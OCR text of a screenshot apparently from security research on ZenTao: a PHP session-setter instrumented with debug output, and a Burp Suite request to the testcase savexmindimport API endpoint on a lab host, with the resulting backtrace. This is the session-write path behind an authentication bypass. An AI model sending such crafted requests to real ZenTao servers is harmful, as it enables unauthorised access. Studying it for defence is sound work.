 3363 public function set($key, $value, $tab = '')
3364 {
3365 if($this->scope == 'post')
3366 {
3367 $_POST[$key] = $value;
3368 }
3369 elseif($this->scope == 'get')
3370 {
3371 $_GET[$key] = $value;
3372 }
3373 elseif($this->scope == 'server')
3374 {
3375 $_SERVER[$key] = $value;
3376 }
3377 elseif($this->scope == 'cookie')
3378 {
3379 $_COOKIE[$key] = $value;
3380 }
3381 elseif($this->scope == 'session')
3382 {
3383 echo 'enter set method:';
3384 debug_print_backtrace();
3385 echo '**';
3386 var_dump($key);
3387 echo '**';
3388 var_dump($value);
3389 echo '**';
3390 if($tab) $_SESSION["app-$tab"][$key] = $value;
3391 $_SESSION[$key] = $value;
3392 var_dump($_SESSION);
3393
3394 }
3395 elseif($this->scope == 'env')
3396 {
3397 $_ENV[$key] = $value;
3398 }
3399 elseif($this->scope == 'global')
3400 {
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://192.168.122.111
Request
Pretty Raw Hex \n
1 GET /zentao/api.php?m=testcase&f=savexmindimport&
HTTP_X_REQUESTED_WITH=XMLHttpRequest&productID=
upkbbehwgfscwizoglpw&branch=zqbcsfncxlpopmrvchsu HTTP/1.1
2 Host: 192.168.122.111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
Max-Age=2592000; path=/zentao/
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Strict-Transport-Security: max-age=3600; includeSubDomains
14 Referrer-Policy: no-referrer-when-downgrade
15 X-Permitted-Cross-Domain-Policies: master-only
16 X-Download-Options: noopen
17 Content-Security-Policy: form-action 'self';connect-src 'sel
18 X-Frame-Options: SAMEORIGIN
19 Vary: Accept-Encoding
20 Content-Length: 4005
21 Connection: close
22 Content-Type: text/html; Language=UTF-8;charset=UTF-8
23
24 enter set method:#0 super->set(company, stdClass Object ([i
1,[name] => 禅道软件,[phone] => ,[fax] => ,[address] =>
,[zipcode] => ,[website] => ,[backyard] => ,[guest] => 0,[ad
=> ,admin,,[deleted] => 0)) called at
[/opt/zbox/app/zentao/module/common/model.php:261]
25 #1 commonModel->setCompany() called at
[/opt/zbox/app/zentao/module/common/model.php:29]
26 #2 commonModel->__construct() called at
[/opt/zbox/app/zentao/framework/base/router.class.php:1490]
27 #3 baseRouter->loadCommon() called at
[/opt/zbox/app/zentao/www/api.php:34]
28 **string(7) "company"
29 **object(stdClass)#483 (11) {
30 ["id"]=>